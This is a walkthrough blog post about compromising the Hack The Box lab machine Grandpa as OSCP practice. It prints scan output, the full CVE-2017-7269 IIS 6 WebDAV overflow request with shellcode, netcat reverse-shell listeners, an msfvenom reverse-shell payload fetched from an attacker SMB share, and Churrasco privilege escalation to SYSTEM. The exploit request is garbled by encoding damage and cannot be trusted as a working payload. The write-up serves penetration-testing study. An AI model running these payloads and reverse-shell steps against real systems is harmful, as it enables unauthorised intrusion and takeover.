TJ_Null’s OSCP Prep – HTB – Grandpa
Last Updated on March 1, 2022 by aghanim

This box was similar to Grandma, where I abused a BOF in IIS 6 and got a shell. Since this is a windows server 2003 I used token kidnapping to escalate my privileges.
Table Of Contents
Enumeration
I’ll start with a NMAP scan.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/grandpa]
└─# cat nmap.ver
# Nmap 7.92 scan initiated Thu Feb 3 13:35:28 2022 as: nmap -p- -sC -sV --min-rate 10000 -oN nmap.ver 10.10.10.14
Nmap scan report for 10.10.10.14
Host is up (0.037s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
|_http-title: Under Construction
|_http-server-header: Microsoft-IIS/6.0
| http-methods:
|_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
| http-webdav-scan:
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
| Server Type: Microsoft-IIS/6.0
| WebDAV type: Unknown
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
|_ Server Date: Thu, 03 Feb 2022 18:37:44 GMT
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsOnly one port open.
- Port 80 and its running IIS httpd 6.0.
A quick google search we find that IIS verison 6 is ran on Windows server 2003.
Davtest
From the NMAP result we can see http methods we can use. I’ll use davtest to see if I have any command execution by uloading an executable. See my writeup for Granny to read more about davtest.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/grandpa]
└─# davtest -url 10.10.10.14
********************************************************
Testing DAV connection
OPEN SUCCEED: 10.10.10.14
********************************************************
NOTE Random string for this session: UuwCtDTwSW9w3m
********************************************************
Creating directory
MKCOL FAIL
********************************************************
Sending test files
PUT jsp FAIL
PUT shtml FAIL
PUT php FAIL
PUT html FAIL
PUT txt FAIL
PUT asp FAIL
PUT jhtml FAIL
PUT pl FAIL
PUT cgi FAIL
PUT aspx FAIL
PUT cfm FAIL
********************************************************
/usr/bin/davtest Summary:
All the test failed.
Initial Access
Vulnerability
IIS 6 is vulnerable to buffer overflow in the ScStoragePathFromUrl function in the WebDAV service. The vulnerability allows us to get remote code execution via a long header starting with. “If: <http://” in a PROPFIND request. And since we are allowed to use HTTP PROPFIND request, as we saw from the NMAP result, we can get remote code execution.
PROPFIND — used to retrieve properties, stored as XML, from a web resource.
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-7269
I’ll use this script to get a reverse shell.
I’ll start a netcat listener and execute the script.
¬ヤフ¬ヤタ¬ヤタ(root゚メタkali)-[/home/¬タᆭ/Desktop/HTB/grandpa/iis6-exploit-2017-CVE-2017-7269]
¬ヤヤ¬ヤタ# python2 exploit.py 10.10.10.14 80 10.10.14.3 4444 130 ¬ᄄᆵ
PROPFIND / HTTP/1.1
Host: localhost
Content-Length: 1744
If: <http://localhost/aaaaaaa₩ᄑᄄᄀᆪンᄀトᄈ₩ᄂᄊ¦ンᄇᄄᄍ¦ᆳᄋ¦ᄑᄚユモᄅマ¦ᄀᄄ¥ルᆪ₩ᄉヤ₩ᄀナ ̄ᆬモ¥チᆲ¥ユᄃ₩ンᆪ ̄ヘᄂ¦リᄚᄀナ₩ᆬメ¥ミᄆ¦ᄆリ₩ᄅムノチ¦ネᄆタᄉ¥ᄀミ ̄ルᄂ₩ᄆヌ ̄ヤᄍ¥ムᆰ¥タᄡ¥ムテンメ¥チᄀ ̄ネᄇ₩ᄉヒ₩ᄚᄡ ̄ノヌ₩ノチ ̄ンヘ¥ナᄀ¥ᄀᄁ¦ンᄈ¥ノミ ̄ルᄚユト₩ᄀᆰ ̄ヘᄡ¦ᄍハᄀᆱ¦ᆬᄊ¦ᄍᄈ¦ᄆᆰ¥ンᄎ₩ᄑᄆ¥ᄀハ ̄ネᄚ ̄ンᆴ¦ᆳノ¥ノヘ¦ᄀᆪ₩ᄑフユヨユᄉ₩ルᆵルᄄ¦ムヘ¥チᄚᄄᄊ₩ノヒ₩ユラユミ₩ᄅᄇᄅᆱンᄁルリ₩ノネ₩ヤᄆ ̄チヤ₩ᄆᄍ¥チハ¥ムᄁ¥タᄈ ̄ユᄋ₩ᄅᄋ¦ナト ̄フᄡ₩ムᄊ¦ᄉニ¥ルヤ¦ンᆲ₩ユテリᄇノᄌ¥ンᄅ¦フᄌ₩ノᄇ¥ᄄᄚ¥ᄂᄌ¥ムネツツ£ヒタ₩ᅠテ₩ᄆト¥ノヨ¦ᆲᄋ₩ᄆᆳ¦ᄑリ¥ᄀレᆬミ¦ᆬᆰ¥ᄀマ¦ᄅメ¦ナミ₩ルヘ£マタ₩ᅠテ¦ᅠᄡ₩ヤᄆ₩ᄑテ₩ᄍᆭムチ¦ヘᆲ£マタ₩ᅠテ¥ヘテ₩ᄅチチメ ̄フᄚ¥ᄀᆭ¦ノフチヒ₩ヘニ¥ナᄈᆬチᄅミ¦ᄅᆲ> (Not <locktoken:write1>) <http://localhost/bbbbbbbᆬネ₩ナᄉ¦ᄑテ₩ᄑᄃ₩ᆳᆵ¦ᄀナ ̄ルニ₩ンᄉ¦ミᄈ ̄ᄀᄆ¥ンᆬ¥ᄅᄁ¥ミᄉ¥ルᄀ₩ᆬメ₩ᄅモ¥ナラ ̄ᄀホ¥ᆬネ₩ヘユ¦ᆬᄆ¦ヘᄂ₩ムᄇ ̄ムᄄ¦ンリナᄍ ̄ヘᆱ₩ᆳユ₩ᄉネ¥チマᄅニ ̄ムᄆ₩ᄑヤムテ¥ᆬヨ₩ᄑᆵヘチ ̄ムラ₩ナᄄᄅᄇ ̄ンナ¦ᄉノ¥ンホ¥ムネ¦ᄚᄌ ̄ルᄎ ̄ユᄇ₩ノᆭ₩ᄍテ¦ᄀᆳ ̄ユネ₩ナᄋ¦ᄉレ₩ナᄡ¦トᄈ¦ヘᆬ¥ノᄇ₩ᄉᄅ ̄ルᄆ¦ᄍᄂ₩ᄌᄍ₩ヘモ₩ᆳᄂ¥ナニ¦ᄐᄚᄀᆵノモ₩ンミ¦ユモᄅᆪトᄍ¦ᄑモ¦ムヨ₩ᄐᄊヘᄍ₩ᄀᄋᄅヨ₩ナハ ̄ᆬナ ̄リᄍ₩ᄚᄍ¦ヤᄆ ̄ムᄇ¥ヘᆬ¥ᄀハ¦ムホᄅト₩ᄚᄉ¥ᄅヨ₩ノチ₩ᄍᄇ₩リᄆ¥ᆬル¥ミᄈ ̄ナツ¥ᄀᆬ¥ᆬチナミ ̄タᄊ¥ンᄋ¦ムラ¥ヘᄀ£マタ₩ᅠテ₩ᄍマ₩ᅠタ₩ᄍマ₩ᅠタ¦ノヌルᆰ£マタ₩ᅠテ¦ノラ¦ᄑᄡ¥ᆬヌ¥ネᄡ¦ᆳᆭ¦ᆳツムᄂᄀᆵ₩ツツ₩ᅠチ¥トᄉノᄎムᄎ¦ᄉヌ¦ムル¥ンラ→トモ₩ᅠタ ̄ナᄊ₩ᄍᆵ¬モᆪ₩ᅠチ£ムᅠ₩ᅠテᄒ£マタ₩ᅠテᆴ₩ᅠテナᆴムᄚ£ミᄡ₩ᅠテ¬ᄃᄃ₩ᅠチ←ホム₩ᅠタ ̄ᄂᄆ₩ルᆴ¦ᆬユ ̄チメ¥ムᆱルᆱノハᆬᄀ£ミワ₩ᅠテ₩ᄌナ₩ᅠタワᄇᆬᄄ¦ᄉᄅ ̄ルᆲ¦ムᄄ¦ᄉᄚ│ノニ₩ᅠタ¦ᄀᄋ ̄ノモ£ᄊᆰ₩ᅠツ₩ᄑᆰ¦フᄉ£マᄌ₩ᅠテ¬ᄃᄃ₩ᅠチVVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JBRDDKLMN8KPM0KP4KOYM4CQJINDKSKPKPTKKQTKT0D8TKQ8RTJKKX1OTKIGJSW4R0KOIBJHKCKOKOKOF0V04PF0M0A>
┌──(root💀kali)-[/home/aghanim]
└─# rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.14] 1030
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>
Privilege Escalation
Enumerate machine
I’ll do some basic enumeration to see what I’m working with. I always start with systeminfo and whoami /priv.
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAuditPrivilege Generate security audits Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled Host Name: GRANPA
OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version: 5.2.3790 Service Pack 2 Build 3790
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Uniprocessor Free
Registered Owner: HTB
Registered Organization: HTB
Product ID: 69712-296-0024942-44782
Original Install Date: 4/12/2017, 5:07:40 PM
System Up Time: 0 Days, 0 Hours, 6 Minutes, 0 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 23 Model 1 Stepping 2 AuthenticAMD ~1999 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT+02:00) Athens, Beirut, Istanbul, Minsk
Total Physical Memory: 1,023 MB
Available Physical Memory: 802 MB
Page File: Max Size: 2,470 MB
Page File: Available: 2,339 MB
Page File: In Use: 131 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 1 Hotfix(s) Installed.
[01]: Q147222
Network Card(s): N/AThis is, as we mentioned earlier, a Windows Server 2003 machine, running on 32-bit system. There is only one patched installed. So lets grab the info and run Windows Exploit Suggester. WES is a local exploit suggester that list vulnerabilites based on the systeminfo.
Windows Exploit Suggester
┌──(root💀kali)-[/opt/Windows-Exploit-Suggester]
└─# python2 windows-exploit-suggester.py --systeminfo sys.txt -d 2022-01-14-mssb.xls
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (ascii)
[*] querying database file for potential vulnerabilities
[*] comparing the 1 hotfix(es) against the 356 potential bulletins(s) with a database of 137 known exploits
[*] there are now 356 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2003 SP2 32-bit'
[*]
[M] MS15-051: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (3057191) - Important
[*] https://github.com/hfiref0x/CVE-2015-1701, Win32k Elevation of Privilege Vulnerability, PoC
[*] https://www.exploit-db.com/exploits/37367/ -- Windows ClientCopyImage Win32k Exploit, MSF
[*]
[E] MS15-010: Vulnerabilities in Windows Kernel-Mode Driver Could Allow Remote Code Execution (3036220) - Critical
[*] https://www.exploit-db.com/exploits/39035/ -- Microsoft Windows 8.1 - win32k Local Privilege Escalation (MS15-010), PoC
[*] https://www.exploit-db.com/exploits/37098/ -- Microsoft Windows - Local Privilege Escalation (MS15-010), PoC
[*] https://www.exploit-db.com/exploits/39035/ -- Microsoft Windows win32k Local Privilege Escalation (MS15-010), PoC
[*]
[E] MS14-070: Vulnerability in TCP/IP Could Allow Elevation of Privilege (2989935) - Important
[*] http://www.exploit-db.com/exploits/35936/ -- Microsoft Windows Server 2003 SP2 - Privilege Escalation, PoC
[*]
[E] MS14-068: Vulnerability in Kerberos Could Allow Elevation of Privilege (3011780) - Critical
[*] http://www.exploit-db.com/exploits/35474/ -- Windows Kerberos - Elevation of Privilege (MS14-068), PoC
[*]
[M] MS14-064: Vulnerabilities in Windows OLE Could Allow Remote Code Execution (3011443) - Critical
[*] https://www.exploit-db.com/exploits/37800// -- Microsoft Windows HTA (HTML Application) - Remote Code Execution (MS14-064), PoC
[*] http://www.exploit-db.com/exploits/35308/ -- Internet Explorer OLE Pre-IE11 - Automation Array Remote Code Execution / Powershell VirtualAlloc (MS14-064), PoC
[*] http://www.exploit-db.com/exploits/35229/ -- Internet Explorer <= 11 - OLE Automation Array Remote Code Execution (#1), PoC
[*] http://www.exploit-db.com/exploits/35230/ -- Internet Explorer < 11 - OLE Automation Array Remote Code Execution (MSF), MSF
[*] http://www.exploit-db.com/exploits/35235/ -- MS14-064 Microsoft Windows OLE Package Manager Code Execution Through Python, MSF
[*] http://www.exploit-db.com/exploits/35236/ -- MS14-064 Microsoft Windows OLE Package Manager Code Execution, MSF
[*]
[M] MS14-062: Vulnerability in Message Queuing Service Could Allow Elevation of Privilege (2993254) - Important
[*] http://www.exploit-db.com/exploits/34112/ -- Microsoft Windows XP SP3 MQAC.sys - Arbitrary Write Privilege Escalation, PoC
[*] http://www.exploit-db.com/exploits/34982/ -- Microsoft Bluetooth Personal Area Networking (BthPan.sys) Privilege Escalation
[*]
[M] MS14-058: Vulnerabilities in Kernel-Mode Driver Could Allow Remote Code Execution (3000061) - Critical
[*] http://www.exploit-db.com/exploits/35101/ -- Windows TrackPopupMenu Win32k NULL Pointer Dereference, MSF
[*]
[E] MS14-040: Vulnerability in Ancillary Function Driver (AFD) Could Allow Elevation of Privilege (2975684) - Important
[*] https://www.exploit-db.com/exploits/39525/ -- Microsoft Windows 7 x64 - afd.sys Privilege Escalation (MS14-040), PoC
[*] https://www.exploit-db.com/exploits/39446/ -- Microsoft Windows - afd.sys Dangling Pointer Privilege Escalation (MS14-040), PoC
[*]
[E] MS14-035: Cumulative Security Update for Internet Explorer (2969262) - Critical
[E] MS14-029: Security Update for Internet Explorer (2962482) - Critical
[*] http://www.exploit-db.com/exploits/34458/
[*]
[E] MS14-026: Vulnerability in .NET Framework Could Allow Elevation of Privilege (2958732) - Important
[*] http://www.exploit-db.com/exploits/35280/, -- .NET Remoting Services Remote Command Execution, PoC
[*]
[M] MS14-012: Cumulative Security Update for Internet Explorer (2925418) - Critical
[M] MS14-009: Vulnerabilities in .NET Framework Could Allow Elevation of Privilege (2916607) - Important
[E] MS14-002: Vulnerability in Windows Kernel Could Allow Elevation of Privilege (2914368) - Important
[E] MS13-101: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (2880430) - Important
[M] MS13-097: Cumulative Security Update for Internet Explorer (2898785) - Critical
[M] MS13-090: Cumulative Security Update of ActiveX Kill Bits (2900986) - Critical
[M] MS13-080: Cumulative Security Update for Internet Explorer (2879017) - Critical
[M] MS13-071: Vulnerability in Windows Theme File Could Allow Remote Code Execution (2864063) - Important
[M] MS13-069: Cumulative Security Update for Internet Explorer (2870699) - Critical
[M] MS13-059: Cumulative Security Update for Internet Explorer (2862772) - Critical
[M] MS13-055: Cumulative Security Update for Internet Explorer (2846071) - Critical
[M] MS13-053: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Remote Code Execution (2850851) - Critical
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[M] MS11-080: Vulnerability in Ancillary Function Driver Could Allow Elevation of Privilege (2592799) - Important
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[M] MS10-015: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (977165) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[M] MS09-065: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Remote Code Execution (969947) - Critical
[M] MS09-053: Vulnerabilities in FTP Service for Internet Information Services Could Allow Remote Code Execution (975254) - Important
[M] MS09-020: Vulnerabilities in Internet Information Services (IIS) Could Allow Elevation of Privilege (970483) - Important
[M] MS09-004: Vulnerability in Microsoft SQL Server Could Allow Remote Code Execution (959420) - Important
[M] MS09-002: Cumulative Security Update for Internet Explorer (961260) (961260) - Critical
[M] MS09-001: Vulnerabilities in SMB Could Allow Remote Code Execution (958687) - Critical
[M] MS08-078: Security Update for Internet Explorer (960714) - CriticalShell as NT AUTHORITY\SYSTEM
As you can see from the output whoami /priv the user have SeImpersonatePrivilege enabled. On modern machines before Windows 2019/10 we can juse JuicyPotato, newer is RoguePotato, but in this instance I’ll use Churrasco.
So first I copye the binary over to the target machine and generate a msfvenom payload and also transfer that over to the target machine.
┌──(root💀kali)-[/home/…/Desktop/HTB/grandpa/iis6-exploit-2017-CVE-2017-7269]
└─# msfvenom -p windows/shell_reverse_tcp -f exe LHOST=10.10.14.17 LPORT=4444 > shell.exe Start a netcat listener and execute the command on the target machine.
cd C:\WINDOWS\TEMP
copy \\10.10.14.18\share\shell.exe .
copy \\10.10.14.18\share\shell.exe .
1 file(s) copied.
\\10.10.14.18\share\churrasco.exe shell.exe
\\10.10.14.18\share\churrasco.exe shell.exe┌──(root💀kali)-[/home/aghanim/Desktop/HTB/grandpa]
└─# rlwrap nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.14] 1055
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
whoami
whoami
nt authority\systemWhat I’ve learned
- Allowing insecure HTTP methods could allow us to abuse the machine, as we did in this instance.
- Windows server 2003 is no extremly old and out of date, so it goes with out saying that noe one should use that OS, especially if there are any internet facing application running on it.






